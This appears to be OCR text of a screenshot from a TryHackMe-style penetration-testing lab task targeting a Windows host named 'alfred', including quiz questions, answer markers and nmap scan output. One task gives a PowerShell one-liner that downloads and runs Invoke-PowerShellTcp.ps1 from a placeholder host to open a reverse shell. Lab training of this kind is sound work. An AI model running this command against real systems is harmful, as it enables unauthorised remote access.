 10.10.60.60
1
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot
up.
Answer the questions below
How many ports are open? (TCP only)
3
Correct Answer
What is the username and password for the login panel? (in the format username:password)
Answer format: *****:*****
Submit
Find a feature of the tool that allows you to execute commands on the underlying system. When you
find this feature, you can use this command to get the reverse shell on your machine and then run
it: powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port
You first need to download the Powershell script and make it available for the server to download.
You can do this by creating an http server with python: python3 -m http.server
No answer needed
Correct Answer
Hint
Applications Place Wed 10 Jul, 21:11 AttackBox IP:10.10.60.60
Woop woop! Your answer is correct
10.10.220.194
(JPEG Image,
root@ip-10-10-60-60: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-60-60: ~ root@ip-10-10-60-60: ~ root@ip-10-10-60-60: ~
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Site doesn't have a title (text/html).
3389/tcp open ms-wbt-server Microsoft Terminal Service
| ssl-cert: Subject: commonName=alfred
| Not valid before: 2024-07-09T19:47:38
|_Not valid after: 2025-01-08T19:47:38
|_ssl-date: 2024-07-10T20:01:20+00:00; -1s from scanner time.
8080/tcp open http Jetty 9.4.z-SNAPSHOT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
MAC Address: 02:64:89:28:73:07 (Unknown)
Warning: OSScan results may be unreliable because we could not find at least 1 o
pen and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2008 R2 SP1 (90%), Microsoft Win
dows Server 2008 (90%), Microsoft Windows Server 2008 R2 (90%), Microsoft Window
s Server 2008 R2 or Windows 8 (90%), Microsoft Windows 7 SP1 (90%), Microsoft Wi
ndows 8.1 Update 1 (90%), Microsoft Windows 8.1 R1 (90%), Microsoft Windows Phon
e 7.5 or 8.0 (90%), Microsoft Windows Server 2008 or 2008 Beta 3 (89%), Microsof
THM AttackBox
1h 34min 53s